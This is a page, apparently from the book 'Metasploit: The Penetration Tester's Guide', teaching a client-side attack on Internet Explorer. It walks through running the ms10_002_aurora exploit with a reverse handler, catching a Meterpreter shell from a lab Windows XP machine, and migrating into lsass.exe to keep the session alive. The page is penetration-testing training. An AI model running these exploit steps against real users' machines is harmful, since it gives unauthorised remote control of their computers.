msf exploit(ms10_002_aurora) > set LHOST 192.168.33.129
LHOST => 192.168.33.129
msf exploit(ms10_002_aurora) > set LPORT 443
LPORT => 443
msf exploit(ms10_002_aurora) > exploit -z
[*] Exploit running as background job.
msf exploit(ms10_002_aurora) >
[*] Started reverse handler on 192.168.33.129:443
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.33.129:80/
[*] Server started.

msf exploit(ms10_002_aurora) >
First, notice that the default setting for SRVHOST ❶ is 0.0.0.0: This means that the web server will bind to all interfaces. The SRVPORT at ❷, 8080, is the port to which the targeted user needs to connect for the exploit to trigger. We will be using port 80 instead of 8080, however. We could also set up the server for SSL, but for this example, we'll stick with standard HTTP. URIPATH ❸ is the URL the user will need to enter to trigger the vulnerability, and we set this to a slash (/) at ❹.
With our settings defined, use your Windows XP virtual machine and connect to the attacker using http://<attacker's IP address>. You'll notice the machine becomes a bit sluggish. After a little waiting, you should see a Meterpreter shell. In the background, the heap spray was performed and the jump into the dynamic memory was executed, to hit your shellcode eventually. If you open Task Manager in Windows before you run this exploit, you can actually see the memory for iexplore.exe growing significantly based on the contact growth of the heap.
msf exploit(ms10_002_aurora) >
[*] Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.33.130
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.33.129:443 -> 192.168.33.130:1161)

msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...

meterpreter >
You now have a Meterpreter shell, but there's a slight problem. What if the targeted user closes the browser based on the sluggishness of her computer? You would effectively lose your session to the target, and although the exploit is successful, it would be cut off prematurely. Fortunately, there is a way around this: Simply type run migrate as soon as the connection is established, and hope that you make it in time. This Meterpreter script automatically migrates to the memory space of a separate process, usually lsass.exe, to improve the chances of keeping your shell open if the targeted user closes the originally exploited process.
Exploitation Using Client-Side Attacks 117
Metasploit: The Penetration Tester's Guide
© 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati Aharoni